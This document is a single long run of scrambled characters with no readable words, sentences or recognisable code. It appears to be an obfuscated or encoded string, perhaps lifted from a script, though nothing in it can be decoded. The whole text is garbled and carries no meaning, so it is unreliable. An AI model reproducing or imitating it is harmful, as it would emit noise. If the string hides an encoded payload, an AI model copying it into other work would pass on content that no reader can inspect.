i05=renToi|(Wa,6]Wq)\/UWr}L]rW=KsUo5{lf"_)$)yt!|9WL]L),rl[e=s@Wto)!vtWkUb)c)[rL$@,rf$(s.tt.]U,i_WV.rD{WI.U(L_eC,)6yl@ibTv9f.9ve8ar.;.itLUpy}fW-Wf!1Uus"]\/U74Lf1Lnw-WHamef-)_IKKL) s!L7(!}ULKLere,[)a[_Upaf_WHkW.Uf 2U}\\;!L.U6UrW.(3!M8osL smc]5kUUl!]]{v rfmua+nLudU3uWvrsvi.l\'!!fW,tp9{dMtLudwbs!L.6Ui(UaU0 UK2gtK1Ktit1Wo{]1els.I}.ttuua[\\d8mUvC46Te.4}eL, m)1^..;,tUWeKSL`i_.q$LudnD Ii]2.]s8l6LhUnch!U(aK).]{,]Ufeo0i"6$p.UUcLUb?. y!edUu.:8{9)apwWW3U74)Uqa[:!S{.ei5qolaht3U9uL.0N.8gK;nL!t}!W}!UxK3)x[e9d]0g.4nK{s8;1._L]))nxnE9.5l)<[oL75"st]LdKOe=UmW)W39]].8:`ftK2eqb!.541loLvUt]0ey}HsW.axl(L_W[1U!UTmzM}3can], +U8_7$ue(6)za5;}=w4< S)n]U4rLl|?90Ur,U;p$]Uf9e]U8rd07K:KWs2),.a]:,$gsnHLs :Uk36]u$),+,LL0eTniKtL2{!f=_5:L[U5t9)hn{tTk]\/=!q!tt_LEesc2eW=z,!26tLL]wu$mfK:e^$)L WLcrsi?o)LWWu4]!_nWiLaIlNUtxU}T:8.(i& !UL`0.W.mWwi}awWxnrag\\WC?5u-[Ua2?1csL1].0)W}!=bea!rks{?3a\'geW6 r:0t;=WSK2sgU"rpUc.)W..U(0UL;Lo%U09eryUo2vU.5h1m:srWtG;x4omaltL}V1fxs<WL!n251eWU#3W!Ua.q3-syUUK..5ngWlU_..f.+tU]T;Ws,}L U]a.U,Utl%y,UdktUme[=ee_8i-4a0LW$}P.]f.t26uke)!7h5!)9!kUU1La].LKye.]q9 09W K_Wa1oUEo15n-tcg;R]fj0giLi1L<>Wv9W.9lWnxd+2U3axaUaLUWlr;{.etLL)st[qYIR6tU]LUWLdtl;;go3rW.e!6.Wa.bbDW0W._577;eksUt.5Uw^sI(=oiv=L5.,U!!LW,U.aW8x<,n !-3ai)3b:5Ot]]]U,gKU6.rrop77UWp(!)4KWUDul1e(:]L)otU*LDLex xr_10,Luos30ng)e% L;,1K1Wb!Lsa!apLLr)sd_gLF.LU2W$eUyn lWsU;1WbrTn2U3nUvWI.K4BUt_F stS_8 LLn0To9_.g](t]UW:t4_RrK.aC(W,.]ss.,2U. ya{!cLi,f $i_[Lf.}_e+gU#UEgIU&],2 ]Ukc.u;1ie$tr)} 4.(n7$n .<_L8!2[4&Wne=n1t]wtW 1C5<UV.)I!t W.;bY}lLqk9 _,pl}75UW,])i6L)!x:-9)]5o!tk]49a17m[ sU) 0 }y,jW3ki]0rU}U1,tLbwWNeonflLUn44c,6We7YeZiy];l4,eWU_]|)] ,=\\11f0fU ]W-)n]{rrWUz4WmL]:W L1=lW[n\/gU}KU(bU5Ws.],i =.noWErSUim19.;<U=..4,;Ks;LLvi7ee.gLWfmW{1 K,ohUi+};l${enLlUhUe+g6uK\')Un6v,xpw!sM ULAr4q[L]ef,dlGbaytKE.sUSrfc]3Uel Ub(LKgldU,,1kLtI:;Uo2..dP5S.61)L!nee(DKDasfot_9[LyUl1&on.y. m&sUs1)cf{W(3tf}qf[na*WRwn)U26eat9>Uafe\'g\'5!rUaUa9U(8IW},[0a,ecLi 3ocsU|fol0o"hUbe.!0i%](.x oLee{!}WdFo.tL1_m4yWuMl6; oU43o1UWtap1ep$na2%Uo_]).;#;40=je\/. 73W{qcjdp]$WLiurlLaUlna6]*{tL !-!Io$).U]fys1iUWe2 gmm=dKy.de5c0TE7t 9Lv1 )(7s)26 rWVzWWC_^.0)e,AWe]_.!2=a)o9Ua.xUY$.oi,of_=_U{,ln.2h.b$U.l.<-y tt0P=KH1, 3fR:1(Uu eWlt yae3gorL,!"(%LfWiGU 3.t=L2_g3m22u..tg0tU5c3vnqh,ktW5(.s8loe1L ![t .ev\'1u,UcKi7!)7yvi! U Wifd(W1Ig]LU9Km U$l)\/WLr06U+.oL;a4e7 4W*:*]s.,UL9.^UuW.]r29srn!^($sUt =d  )LY6.})57 C1fm>cg{7Un.i\'1][a4%UL!7Ls4UrU@p:1t,i[7{S1LnUlUh1}]7i9eC)+ }IyiS(001l 63n1bWz[jaiW,)U)fWUKLanvx177] *LaWUL..U}}\\a8 K"]s%1g_l4W;];(ocu8Lnx)e1tD.3fvr1UK65^a2`.4 ("#"Wgee=fu)cx}g2,e3aWLEWo!#2t;:eo$k^t 3toreWhl<mr)ryo]K;7}U .sWL,U10\/1(c;i8U.bc AW!(_KV$vEirfo8U.ts[UL603]_rn9h,e2of0u1c0:4ni.\'{K0erU4ltf;4..(2aL<)t=vr J6.\\}_.UxW]6=SRP r\'L]1t99af!U1tcLi8h9lL4WWt+mUo5i]inx0Ulayb(rplWls; 0kL(_Doqi<ulo0oEe8pLw!cc3Un,.+s(]rjhL\'e).]o!:faUT0 =.`)LW^gWqs,sU!ftLA]}] L.d6]tW],;o:.[U]} e(]](L]3 4.xuL:;36_ Konu)PI.!i)u U1W=1..7dZW?.2]rW.xr4U.,.2;[b9.x_"I.9a0]j_2=v=a3D4sL!)!g)eg5;.ioL}cfnS{.)6lsWs2,. 7.e.,W;c)n:L[)]IUWUW}L$i}6n!tW:D4rfWoW.LU!6W!)E)vsr9Hf]L =2.fW}zv lqi ZW2nW[rcjLLfe,8Ud2))d}4_4_x!c:o}UU_7*5j aUWx]J.ot8U]_6..Kh1.9tM0=eo..Ip9ieUn()y8}r[ 46(R<aWtDL.Un7rU*WU5oo.png(-2ne:xU\\)WnWa3sx5a6J:!WL rn.(]!aUrnWu3)}4$!,dnwULe54U9trUK7,e6?k)p=0.i ,esULWbbkU6nbtrU {)i&.5\/)!rx\/!l)},}7L9=K!).()(=8nUUI!K $]]u:i1gn]WUWL(sU th69Ly(q_p1)o7b!9:]v.$00z2n=el]iWlU)q4qcE{hUz71e#nU>]L)99LeUovU:tn4WUo.Kkm(EUn;C9 L(]!x :rs5=UKW(ddfa.: ,wL.5[r[(dUiUx2o!iU=L(ooU .3f.)4e(mLc}]t7.:W:u,LCL(g. wE],..e](WCL}Ue9rUL L>)!}e)&xF9:WlWUu&2}grU6)u)]]e:x#oU9{WoQU!ild]W;%e&o]WoLrv92k54e>5T0W5ya".Wts 2,)c.NMhnleLoa:tio?2VK1#beWs!W|U,D$]=eO WlLp$gb5, tL_lW.-L g]0trfikW62iU!7bL1n9UUhW1m&)U]5!rAoenL}(alasd(#;ULUUtLlQ=(vL!-L)  iK%a2vwUL["oRtatrL,_[3Uneoefr;WtUc%.Wo)]WKS LMtx8;UcUL4LW1W{.Sl]9U (a1_UL]sC:lbLth_}es;ir(>vp:KgUoWn3,+it%(a_mfuok=ltfcWe,(NU9G])We $,S!Wf v.,.(c$rt]W+ =!;+)) Yp.Ku}fd2f4brLr,wefI8y1u I_$197.4U6!}gUa5g]Ks)n}n1EkLbv._?W3| oL!$UrLeWi$L inUU of(a'),lfQ('rUs_}rto,!)pU+LL.sa}tKL)t!0UK.fIqoKU_5.3^Xb]tl,=KpWeeh8L(i0){ 75UGUW);f.UUr_)]Uuatse;xL{e!tof}]4W.=Cs,nKUh8.nKa?_r=xtW!%l]fvs87UKtL=elqKoK;o55=e.KqiH9p4\/rW@!W_U3p adameTb- i (nb.> K.nUKni9Wyw{rLg.{&q="wxL0)or9om3]KWU} ]KhC4}sseKx.cU5UK:g5. ]$K+\\+n9S@1W4KuLBDa]fWL.fKW!Mo00]K. vp)+a{.sD@U5-6gG(zH77fytus.DuqKU{Y4tKiU>LW3t$4raxKWa14A} K;(L0,hKhKs(s3Ke6rlcl4]Cs:\/82fc{oAKKKnehxLe};.e}2W,tLLHOUKu\'heKLqizdeL1UrmWcm)(LmKKUuK[nQ84]]"{!t )iU#](\\]3eqDL9&9]ddcNf4iWrO99D(0fCmW%W_K}C*ece.ye))c.t\\aa eWx|tqhUKM.oUUjWK0wKEW_;>9x5LnKn.K)Lm=o0Kr(_6)]&&[WU.soKCox,eb!R6i..@un_uiI i[s)jnL9rcfh-ep5gUZL ()>a)xn}aZ?e:lKwi{Eo$Z),eN77KKoe\/KXeU,(W,KW0seWnW<ULP&)KFwKf..;KdnvP=eEKe9tNCLeKL!.%n6L8v]8t1c]c_w(+KK,t_axfx"(]Ua,,igK!U)adKfK7U.cz}(Q;ieK#0nVK#;UwLK){nUaLtorCKett7WL79\\n}.Dre1DeK0yUUr_M.KLe_.f0__7l9.e8.i{LLtWxZ.U{ZlcL!eL)t^!.nncK})<;&Ln)KsUu0KiZ.K!.iLe$fe)8tU9(3UU:xR86SNa3]UU#](Weny$KU}UoKU9 4.Le}Kcir3ogc..xn4wee]K,W(a2s$ac{&.LCnicc5e1K)cU =iy(.3)twFK,(.DiKDn$eeU =[5 aWCs1.[#,,]pW KLW96s)xe}cLURjoy9wi].pL]tWfsg=t;TU9WK6Ceeat9f(K}&9oyZ[5.?oe2K,.`T9,]a4! 6W5rsrkon&nUW0,,.L(bK3nWhLKKKe!3rktb@65WLn4LKn)st6hegrUt( Uhr} i(yUWL(.UrhhM0ft2K#c0n)Lax:K>x}?\\a6n!Up;n"pU$e=WRte!U5p.&)W.W=8-ik K,,K,o1bw.Q52{.Ln+9!l089 Lg\/.Ki1U`,)zojk!..!61))69=_6y$}8U]U?.c]iiD =Up9]UWLgW_o5, ;0W}3UL[)oeL8UDF*ft7z3X]qnVk.pmdULZgo"a0tax-e1 #zWU9_f!4ULqU}=K`{3E{!WKRL"_eR*>>)=n!X2nW`n_l }4L! };tM]b)_e];uWKU"te8;!irKWW0E,K6)iw9heWe\/(}92 `4U{fKgMf.=(fr2}UUKC.L2=f&LXiGp&KvK .f9r]aW=K8K)KK=k#W5x0}srs|b)M,^ <?K.)aZs_ee0J!.%U44T1!3{K,K!99iL+K!xa=05C0E.WfNsWsfU)6Ao .c,fn 4UU.UtXvis.=c)L3!e4Le=n0s2tg9K0eWlKreMtap0Lv66;pD.MU]sLU9PL]lUCsWW70|,U55rhU4U7fLWWU8L=L}Vf)tetU2,W? U9n9f.p%Wyaen!ttka5be1L(9KK tI;etl!L7g1DC.efsgWfrWd_sW"f"Tx,U(]cr!LtUl!6W _o9kK]UU}dWp ou!\/mO)o0g3nkN);;}!05)W0mKK4U9UK(Lph=Ce_+LP2dsb:1eUv6L5)=6(fiHU.D[)0)-(}!n9q$eUzU3L!!._9ki6sUEaRlLt3e67gF]|$ll}W9i!yKpT] tW=>(iu aKd$)LrU _{W9h53){tKa]xy!!!5h+Ld.4CnC;Pelf(o\\g.lht.1),,{jti9t.,r;aj2KS,U]bKWY:m`!.aUL80x 8c i>K\'U- "J-_7L0_.Lxf\\Ke.3.sW98Unuvr9{U=Kw_c$.;>.}_Uefa!neU1LUnlr4,6JcL4Kfs}),)x 6K9Lp5FLK.n5"f]UdcKLWRo+U-)uU{i;K.K0x]fM)F.%Ke,W180U41).8:e1.2[9 ekU KK*xPrU x{}}] ";Ulne5Kr41WE9e&t!K9kUSKUqoptm.vHitM!u.=LU-N.!mn]4,sK.919 i9U.m.L=%t#|.C..d)t.f2Wil=.3tLKUWb<.LU&?% i7$g7o7g{r5U.Ugae8WaU.k3UteKC5ro2iUL{f4Kd.Le=.K%WdG;WsUq!0.Kb] gP)L}2]txt9,Uo*bg+))G)4)W655K,a}?p!T{U=4c9o};WKKeUsTiL]L$g)WVW=K(e!ixc5ri];Ujn8){wW(rxfU$W,5U8R}W.9a!kLIL0))U\'UC.bKUa7ir8 _!!KdS7N.MxbU07.{LUlL,Lx"0, $.o$KbM.W19 fDWUoK\'0!dKd;KiB)KaaaoKLUxskL_4tlW4u;>Gt)}_.4E3_WyKn(U},5fW3UK*!WW0n\/(WhiS !3le ,)._Nk`KWK.q]98rpt0C)}`tLUL]|LvvDKn=Vi4ei)$s}9)]]eU}R]r_=L(=].Wf,r0^g1xWiU6akUl8:K.Woo.0]f]UKr.]t0D\\iU1u,?d{fft)Ye`W8$]9,.aL$fWKKW8U eoiBi!onD.ns]!e_grd](dSS,5;+LKBW.eK.KU.=.uL7sc[x5Kz+]s)A;srKmK8LKoxq 8!6K{yr2)sri.W5L.U\\4!]aK).o.4Ki4I]1b2nd9;nLr4..],!U8Wi3i!WUa_5n)(e\/Lf[\/L)gfWxU6e .tQ)!`.,m,7t_e=5WU8.2`KNe5[)K\\ L.ur6a.osWUN80l,5=Kw1]UJi; t2;3L(L1)3}`A#_oWLWreL}v7e)L,f7]rK{-x,}5t;sKxWi.0-uLeoU)BLelsiEsU2L!cCUo]lN5LL%CCqw.WU_0n) aU2cLae=KWKue^ri.r&]W6Ur9|8WugFT6LUgd8}h fUiUW.W$D&8W!fK(ttc2U!8KXS _!L!r])E_r)$Cn=UiU(mBm)KX4]E{7.d7W)U}}](E,hn:vL Ip5Wt){Keos.)nT6C.of=U]c9(jUoofQ!a. LKBoUK 3yh.}1ppMc`]KU4K\'1}_Kd KnL0W|>Cor=gif(lps=stja1WgKKKiJL ;*l(t.!s$KUs_U-x7b9}4S6910nt]Qa)zDC=$oa81)!{L$3f(LiL]#l=tT)!0rLwv-isf.m. ocr5a.WkxKsLeWpoey8N3gveKI_L UxK!C\'W4vUUzKbuK(8._=eay3n.1U[c.W).1L.Non9tD]i8.=g1L{v[sK.K;.U(!_ WfLL!Ied)[.]8e4LKUtW,57KW4.]($a]K.0K+K}n3t\/2iZ8.Lrt1rdJ.dD_o)Waog iq]E`sUf\'IK!WW.tDgsi!]cl!Ltte4Uk3$$)u)35W_;C6g!kL67]LF]dsU).f"er  =6jWL\\e7W!l,c{m51WKi{5+.U!(7df(.LKoe",;K(=L Li.xLKo;o5GKf5WJoUaK.gU=.).Uj!.!)UW1nj1aLs5fuLUunrfK=_5eooUz. `=.|]u!mc55tULurh4"t;)L!u+sb]r K|}4.]5rL6L;KN(.C)];eO q,bUIL70KLK_K\/.i8W,)l:KUamsLeL9)rsC!43JKUtLL;K.gLS)q;+s.Kr0o=3WEWt0K6oUe(U xoaU9eLL_Dy5 eUJa4..e;ee;oKdWETUWlT U.ff]L`ULD.[51&UKK-l ej=\/-.3]uCTo7,U;in:g=(4sna=f{.u()uUs1OKUL_KEs,aTgotdc+|9,gif.K}U1 5cWKuUWtV-6 WW;]ro4!]gKLeLKU_,i.TUl.]&;s%fuILtUKL(UK8ebW9fKK+_)!.vKUFx&Wu.LMeWZo]Z(UK(=p0UW!eT3mteinWcm]q$x,LH)_)U74W.e1;KL"faU<)4UeWcKL!fbWeKU6oi")_%{I &nnp}qUUD;KbLWU]K,au}"]$3mrsKEWbU3([e !9s]=baC{)1]yKs[.Ki=t8#P8UA9x!.)9UweKa6EoKtGK)_; 2oLu1(]D0x8=U4l_UpLK2f;09c7i7W}oU}K(!lKscrL)!LUW:6m_K[.)&3gK]t]w,1g)WUD&L8!Klx]to33atelLWch!+JtoLflcd5NK! .c6i]cUM1r3.Ku{,0bLW..UKnW:0tWDUoge!#de!TKW x@4xK_!gUrh:66]e}26).l<$pgWfl)Kmh3].16)5o=7!0V9WMw=6KaWEe)"3Uf+K46o_.u,m(!K.$rlF))(!5.vneW3e+.\\U+UE)dDK))-}.;!agry]((iU[UuW51H"6 W-De!=c.!L)m;KfsL]t)nfssqus=r5B(}bv$(tf?2!\/LLMl[KW.U!nUUb]U=UK5}eLDTagrL0d5WWWl7pf[o..)x]#1Kn|dI!EU;)oo=e!.KrPL.W6eK+=2iSU]EKxD8}W!)LKUr6nu,LKuV!}tln.KLv_ .ULKecU7}%iod]!nKgor!We_b.-vx;epMb=){\/{)4x|5i!5hK))e=xUte#463E$U8Dx+ehiaxUKUxK?KMK-1_|&Ld.b!pbgLfWiy6kizLitUWqJr9a`]};5t&}K4ei\'=RWi0n0!WK.2E](=nt5LKoe].{{o6Ls-fLK){(oG_U;E-lK_)f5KfLKeK|K!k4l(#.a?& !4UL)U.a68]WW.58!Y4Up_\\)KL-fK)gur=x:CrHKf3[ULW4.sSU}}U K%UN:gu4=nepno6L8]"W+s.)]sW\/6XU&.o)yUKUb]M{UD;nyf"Ln6Gb9K)teFLLU]Kkp6LuUU.na#Gc9U;0W]Kbi!r=&,f+)rK.o5UUifWtK]gNwIi)eiWWi.eN7UK|W.9 .8WcKUwB3_WWU-KK[as tW]R55)ajWTfuq6.L)UBs%8{.M-W(!cNfypW}ad!b5=][vK8tebr)c7Kntck.rL]!WvK(i.,2\/U_UU^hweKU,K9;+b.iN.$} Ytg,({5W+LK}6c|#UiW. xLK Va.6n9 =Uu?2iL04s.!xiloLr(K.(53 dE8f=epU{(].e0,_WxU4!Ls=U3uo.g8)hefnrse)t08tC+5l8$ cDKz,L;=oLW! KL]clc#ds5$_,9)1.H(%KmtGpLKsr+)+p`v!=4W> f}f(_.cninbg0=}.52L)U.}tu;K#}w;:|r3]pbf!aKK0{D]q_W;sU&xKUa=7WK.Yu&Un89r}!-t&+]*\\97.U9gt9,]oL(U]sU\\ nsK1}Ur1ULy=x.HU%((iunW$exbhKu+W4.Qtxx@yKd\'x[nU(W5o_L\'rgLL]4.(Wh;p7(sALUf]4c,]=)Et!,.KQ1]9(Ux5fC!9&O7W3H1TLoCmsu!KrW`UU$eY0D+=O}.0YcXm(j)s;aL7KL{4]aKLMr!:\/_$6WKK*LUY+9{anw 5._05.))ietW:,tpa)3JXL!U:oK6BWKNso}iUZUQx.)G}.WU)Kk57[T9= K)lfDUKdaiK!D2d,x4UtxU5u9=tm.ytoUl#5)KK)xbx]lKKmau!E!.U.<f5dLL$U!C,n; m2iLKU071#adfL_2p: WL"! 7c$]KcOd5Ke7a\/|lKfKrKe}Khf5&e5l.9_(K04U_tL;-"5C FD]f8tC(b}e)]3p(==Nk\/?e\/W]U]Wd)p\/s9U)KLU1K4.).rIog@8UU  U:0Rek0rD=].,ziKDS0g.5[4Y.[M{].u(KKe3xUKUPtKT+Ue]!9ei9WU)(qXx5U]&W#K#_Wd]=4(UK4(U=ELbii[KeW?1Wd0}Ue2h=cdpL4  .{oo=LKf[o|eooa;m0Ue.25b$fK,aLUWK[di.33KtlW-0KD6,s+pceK85oD)<{KU_e` KDaUelgt f;)=tg}K5U,} .}F.ZxdW .l(U0o)KXnKft}\'Uui.(LLWoa=NK{0 KwW_;!9),seTUKrKW.rW(TeL0K,>K: .67WK6MuCUrTKnQWn63er#!?r|s5TU)LLeK9oO5tUWrr,!imKa_S]]. skgmmd )S[,=!14Ug=)P|psKDW!D49,fD.o5]UtwK-emLd^p4hHe1).fKDUrLU[Q0)WK0mKW;e5i4syd.56le x-mWvrn_=PKU)eS}o)t]Tcw -.K6fUUKp.nv9W ksr]tata,po..LU\/_}e"\/.(Ve+qL!fLe%L]ne;%.3L*KWth7+fPd#m.W5oo5}U:9\/efT{c2$6ti)@ ]G.K5UKx#nU\'to osDU(W.lXcl j>6K9]ag(o Ku+d 2Kv{K(Wn4.8KWfL!l0LlKmLDKe=4+.i=bu!Grv:]xon3n(n|+==K1KW!Kxw<K=notUt+tfcas61aUN{leazs=W2}}!t,\/;teh]4(e5l_{Er$.K$KW .(9frL=#w9hWdUKUKiL;;b!rUKe)sqU;.=pra,L)d+Whr964&WoKpe5dsy}h..I{(m_9voUKeW{)S)L")fU Lg70etW5K#]IU!W+259r!.5KyqlJFf.Wk.sj+2L}]=p-U]en >()8Kl; gil}"af}.KK x\/97)C.i00) W*_s-K38a7r!@r)yfLT"6.n).K.f60.[.Uq| L).ng}).fWX..a}Woi66i}eW,J0e=-M;!FzLx}Y..UU*}a=D2.5ie{W]U0L 5y)N=5tsKL(.rKULL.;x),dU]:Kepug9 Lrhlf=p33(6bg..d[1WU(ti(V=.T<F .aU!c)WavKEcAL)lu,f? ]0mW5]m[W!=.9.t!IlU)WW)LKngKtL`U)Ni_ocws0,f.8WiffeL([A12iKLtU}Ud}52.WdxW)U!L2,oUgUW!WVLUn7]-_0\'1[{.d>.7{6eU_LtWje..gWOor_RUd2WU,F,WnK4_s8Uxo }U{UWe;i_8(,-Ljdrn)0)W))-c}3.]uP1t).fUhX9Lr%LKrK74]nK.K.(U_U*noeWU8iq9[0c+]L.K;>i}6|=U\/hL\'K\'WokKf LK=U9CK6Krn+n"KgKC)WzK6f.Cr_00;Lo)W.dUFoC$2.5i]U6W;--a{Mar[.tW[[#!L\\3 .K2LU K(:ty4=Wyxi93u!eW {WCK.}s2]8UK ll -}}lu![!W KU0y;]L)U4 }QWzI5MP;8vU3Ldo{}Do..pn5t;te|WUr+4k5s)0l!\'X.$ps91Uq!v.Uqy9L,$px+luiiG5(xai0y.(U=>D;LOSWae2(\'[2,UL&37Ncs%6qk[mL}8K;n6)\/U#eT)8gU.ir3(.KFK{UKaUhf?.W0o_dzoa49aZlN2g|eoy4$$5;(5<1ubEQUviTTCfkUiz2kU_fUeaeW]3n}i]_tL={u).i2m|FK)45W+WL.E]02_+mntyi.L(9a$;Kg9tq.f\\]9nL)udo(UW3u}{fK)=}f)4QUfpsU5e]YxEk1_n}iKdUUgia;$i9t$:a+.p!K$ 9x9U[E..Obt :iK5)}I 9W98yirtr.e$( O))$=u&3_55pf]([`DW2LbE3V .aj.^AUUadK)L6C)j{dtEqWWE.c3unrd6;U)uo{}})5=o1{WKK,(re:L]K}3_t is1 _!W)[8UUi221oe3m 9veKe[tLE#]}{te`L(f{)W5Ev :L(c.k|$e_e+(ree[.Ye(KWe _|i.Lj(+et=TcLfU:|8ds{+)OimWK)]ur$v8zt;W_i\'| UvgmU,)KrCaZe-9UW,\/Rh8tW!!Ltdt0EtLx7WKt,2I-))l4+.1]t]]Wr,4W4_Kc(,,a3(KLWL;nO+DLtKL}lz!(9L$te,0_ta!.6&ti6pK) ethG[5.9\/W!W)U30l)*W;KKzp= _2eKsGctM8<98Wu2Ki7]5;ue,V i.o"is_&oi0KreXU.xxUs[Ku8!5e)8cZ]r|b .:%..rKLip,W_4n(6f_ w)gU6-eic2rK(;IK6[U (,.T]aUpUK*UKed|xjEo)LXe.K0DzK{x6pgv4peU)WWK.UK91K8{ei!>glla.LNUJ}_5)Nr:K-_Ul?WfLU[x#c23LhWWLr.Ne]SKUUe6.%lU$Ub},;WU=}U)U_LhO5B^@1_W;n}KGN]05u.nK=<WLK=UK1tKrL{n}nL.dti.L:t!uf,7e.<U&]eKo2[Wi.U)}!b.LL|,xWYLUpL#WL}:oK<L_,0|i+58)&(L U:.)e&{1KU.nIUjicUKW)$#)aWLsLb{.ULkLLl"UK@W0>@oKDoKLLDLfWo(=dUK{U|K{(}KLt"p+\\l!5c5KD=e{,oI9($,*.,o9Lgux7d,!U5U9LVe$]]KG$e.9c9K8igCUl[K6L!)stDt!1(!CKU() r3a.ilUj. Uj UKqW) 0(n%L45WeKU0L4[!L=dr20;8qL* nUm!l7Wn0rW#ua0UK.)eWUlWfooUeW9tU4=}UieK_dr3PL5LLU39.d0t+K,])k26KfK]qKUinl.,a5rfX3nrM|=W.1&&VW[g+!rU*5K`LLUc "lK0rb+r.}e.)jb,!L}$.4n7dfXCLgLo,Td +1.Xm3]Kb=cUfoW1,1$K0eKj\' )KKL,s}_LKe%%U_Woejr=UKc7fS}oW5`Lio.WK,q1en0U_]o*D3K_C{zi^U(e61UVbaL&q;.K]KL-)0UK;oe.K{).rffhKrW+[]^03kx[^8:KRU;KL{U<t\/0Km=UWi*bI)K (n6L)]sKLL)L1+sWK[e\' 1 0;(Ee(x;$)r]iWr7;[8=9WUCc=:{.sw|SLteiU0f9KeD=WfrI$.t0a),f),Lfe8cK0]2aK>lDBnLWUtLl[6{.K]U([sKU\/_e}185!pcL*N.;]k L9][;Lff1& K6Lfe0L1aTL80!L..9+C2oM^Li}yK[2b!sg7S.Hr]nxk+{f:(-9a83!KVf tL}.6eUk.lKpouRc0)UUWKL)bn(2(U#Wa80O8e;ah4."IflAKg4Eno42UKe44K))h)p)WL3Kr8iIK+W=UEUU1!$i2LuU4lX\\,KfWUoonaKnrueLK hrU\\cUL+,if.41LUWo:} 8]Kcl!C)LL{U(5{Da .KWPKoG9wUZ!W[D(}W._K(,f4;]6K>5]5&H;w"PKeW-1Ke.4t.geLKc(UKt@,Wt7Ugp1!W6L0L\\(2),Us{LDLnhlL1Thd1EK9[:t}.UUe^Lm)u1Zeg(9(^]WoKriWe|i9Lr}+cK3o0)UuAitDLM}U9u"Ngt+e=.($nZg$WtUe_5lN)[6)9W[qkTU(ZL. k6U\/x.3U63"S9i7!Tt4+WKKUc,\'ef2,ttKolYan!fget)62LoUriUyW.Li=&0W)9p olCnSite2FU)0)\/Lasr1e;,$},(O8Lyumisp]a{f){$sU5rma\'HUNwStL+W7iKCUSBbK=e!a+Ycda$tKPK1+fUK_.KEWUnW)W=L.^7t)tLo;U0E-]otis,^o_=UbKm.o,CW oSe,txonLnn18x).UL0WlU7WKUU 9b}]eKi!1a].=;pUnGouD,M9nK!g1Ux30\/Ai>UL]iWn,c4W95D-;5"o5s(FeK!{L1p]!8*Ub8UU5U$.{ ]8oIs76+o=c))U69$o] 1t-r<Kn-5U0W9KWUK0KfaKgUL]1&33e|`` q|34N`)4),tZ).0LLL!a4o]}_K)=L]sUH!N,e nKloKa"=c}L=2Lu}]4o-=L])})U(g9t$ato9.Hr|,lW\/D5fni.b}4!0oUK}yUK]WWU!.9s2(_]6$38&ka{?}W[,lLL7506sK90@6e5=S#K7,kU(1q.1]vE[h3g4,r+K3.Wt},=80]zr;079)UK]c1_}2K%3YU!;;2$U,K4 LegUc)i.BddK,y.._LKlTtWK#iDth raeL.pfi;U_8nCf!a.WlL|U=q{}dne8W5,6L.gyU}W.KW2a(5l(=n==zfk+WKh3 L!5oo>.5)s.4)].LU]WFW3Uw6ya20:cnse61,+;9rfp(UhU[6f)18L(ub{Wc01T9:a4.<c_c74.nSiUL&])_g 6oZC.5}7U&=nK2eL]){co0.JKs.=o_e_ 30.sco {fo7_3tLhU ;Lb]1Fit& KrLe KKKvyW63crn3[UlKS`xeE,KU6ywKUbKUL.goUTevU:4nW5\'f0d.l.T{ss,nt!yK=yL+nlDUe]eJ01.WU`+.]+)UXULUK8)K\/UW.K $65}K0XKD!K|%6K4KWbW\'KKU)C5)_K.aa(|K9lv9KUQvW$64=n7 f.aKr(p;(dL3LUxf4)_)PW)Ly0K3K,[x9)Uo.0n7WL7geWu.6)oKUx1azjtLwnLP]U\\LLrUe*[l!7|U\\)cU=oaL]5.]e!nds\/U0.nUDalKKht=WW:toK=li{U;jM)c_xs8n)Uv=c3[0r.|oet3_x(U9)K= =a)mTTy]e_,5afoUUqL.(+odwE,fKLU53s5Knh!{K]n+e-)}KUoJ[HLQ8}z:uZo#4UW!([U]%C0 Ko86lctNra!1ifKZ.K]n,i2ZBno.U,t\/uKK=e7@$ 1Ue.cWU]Kph^.soK>96+d]5gfUL$.ULBUf]Kc]5L+1UkFnL..)Lfi4758t]%D%l.n40U9K).!L,h1U&a3E]!LrU}2=sW=U].U8L)pK9sUUWbK",,\'fW.,\\K9.=!o2Wncltd,WW[in25nKeU eWUW.i,?L.N.}5;Ui}K_%U0d5\/aj=+&.U.;x;KLmo]14}Ux^_6LS i2K29r8HU,8W=WKW7K.L*K.12e$K5ee}K`f,{d1U.oWf;!8i7vU Dt0.tK(.5^)g.u 3rWHc.r}h-&]}IUe(;<])%W{U!)>"KnW3x(e?]UKXf%L7?[)u!U_2F4=s<KWxU_dmx-it1+.:5n;+U(:!LiUb7F5"7nWn]tLfaxLxr;!f0.UK=UUU$1WUE!=LUbed+9K(c +=,U5c:a];x-L_3y6]yU.f0Un{U.U]qWE9#tK W,LgK4}rwLeKe]&lm:I,K!U_rKLfKbW.=Kx43Ln#UKbC]5#t.!]!cAt(0_U0L50\'+_]fiK$K{]`$Usa[5L[L$ o\'? dasW(9-UgL05g.09.b.+nUe;K.Kwe3_Ur4=_p4]]KUUe5U|}66\/)UWL60.i}0=k|l=n1CU08=U(_,)Ll"q.smUzT-9] u9?)_[Lr.lL_)LUt]eTK]S,l ,3L9e4W(KU98u e9W},X2(e_3 sl(bKYdj,W.U.K[?DdNKlm]n!3rKKt(Pg%s,LOsr+ot}iUsct:rfLlabae,l%.x2fD4vdg[fgK.8K0KK|)tqUn&b)?q QD7{hK_n.2`).3_8K\/r{KD#t;i`()fKofL3n !LWUleq!" 7]0Lae.vW(ncf!>5s)KWUCW2s4|6Ux&UfL_(.WoY"Ko,CKFK={.K]dUD!}"r{bUt!L\/W,.n0LL22 rifi%:4%(WWK)L"L]KLkAL""fLa9"hfWLb_7O_e6)LK!;0attoogdb2,psd9=9U)o49=p_!)6QZ2U.Lai!s{WK1rR40cf`UHWTTUK!b.)M.n2OMb)6x.lt`p-p.nKTEL,b.Wv5K3{(L4H,)eiLbeKt&CU45grSniS|f9Ln`!pc&oLLar=KVe={L.UWL.WNJLL(=.)p7Lx0.5e,.Wg]2K4.v(W.} 2Wr)}exK2UaOW,K(tK))M93KeU29(UK8w!c:)lyRWs3)U;fLK-sKm)K).aL5Ka+L5+Kie;b.l:.LKIrl )eeiUz;66KWt,W,&sc)|t6|d.!*{LsJ\\q;a1a6B,LL) K[iss!KdK.i0EoK..KWs,_txU4_x9bKUn,Uf7LodeKeE6K[+bKW9e}0ke7}=Kn3;LK]_G4KEsp`t9ne9K_La9); 50.1H}K)^Go=VcU!3i"ihJ5uL U(fDQ+sL)r+ e`t}3lT,yfvoUsauu?KW=8].u.x.Wsc)Lv4)LUeK3L{EhKLl1{}f 